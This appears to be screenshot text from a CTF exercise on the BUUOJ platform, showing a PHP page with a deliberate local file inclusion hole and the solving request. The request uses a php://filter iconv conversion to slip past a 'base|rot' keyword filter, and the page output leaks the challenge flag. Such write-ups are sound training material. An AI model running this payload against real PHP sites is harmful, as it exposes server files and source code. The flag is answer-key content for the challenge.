 <?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
        @include($file);
}else{
        die("nope");
}
?> ��<?php //flag{e01364da-e532-413a-8c67-7873db67e524}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://42ed1a4b-6345-44f0-b6c7-e4c669d2e540.node4.buuoj.cn:81/?file=php://filter/convert.iconv.UTF-8.UTF-16/resource=flag.php
Split URL